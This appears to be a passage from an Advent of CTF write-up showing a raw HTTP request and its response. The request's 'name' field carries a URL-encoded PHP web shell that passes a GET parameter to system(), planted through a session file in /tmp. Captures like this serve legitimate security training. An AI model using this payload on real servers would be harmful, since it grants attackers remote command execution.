 1 POST /index.php?function=session_start&save_path=/tmp HTTP/1.1
2 Host: 10.99.99.16
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101
Firefox/62.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=a9tvfth91fqabt9us85t3b07s1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 113
12
13 name=
%3c%3f%70%68%70%20%65%63%68%6f%20%22%61%61%61%22%3b%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%78
%5d%29%3b%3f%3e
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 21 Dec 2020 13:55:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 9988
6 Connection: close
7 X-Powered-By: PHP/7.3.24
8 Vary: Accept-Encoding
9
10 <html class="no-js" lang="">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="x-ua-compatible" content="ie=edge">
14 <title>
Advent of CTF
</title>
15 <meta name="description" content="">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <meta name="twitter:card" content="summary_large_image">
19 <meta name="twitter:site" content="@adventofctf">
20 <meta name="twitter:creator" content="@credmp">
21 <meta name="twitter:title" content="Advent of CTF">
22 <meta name="twitter:description" content="Every day of December a new CTF Challenge. Eve
23 <meta name="twitter:image" content="https://www.adventofctf.com/logo_alt.png">